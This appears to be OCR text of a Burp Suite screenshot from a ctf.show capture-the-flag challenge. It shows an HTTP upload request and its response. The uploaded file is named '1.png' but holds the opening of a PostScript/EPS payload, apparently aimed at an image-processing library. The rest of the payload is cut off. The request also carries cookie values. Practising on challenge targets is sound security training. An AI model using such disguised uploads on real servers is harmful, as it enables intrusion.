 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 78126dbe-e524-4672-9c60-6ed8e37cf26d.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NN
QKXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Content-Length: 2337
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://78126dbe-e524-4672-9c60-6ed8e37cf26d.challenge.ctf.show
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWDFnrAYZ4fZpNvt3
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://78126dbe-e524-4672-9c60-6ed8e37cf26d.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryWDFnrAYZ4fZpNvt3
24 Content-Disposition: form-data; name="file"; filename="1.png"
25 Content-Type: application/png
26
27 %!PS-Adobe-3.0 EPSF-3.0
28 %%BoundingBox: -0 -0 100 100
29
30
31 /size_from 10000 def
32 /size_step 500 def
33 /size_to 65000 def
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 18 Aug 2024 04:27:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 61
12
13 <html>
<body>
the image's height : 0, width : 0;
</body>
</html>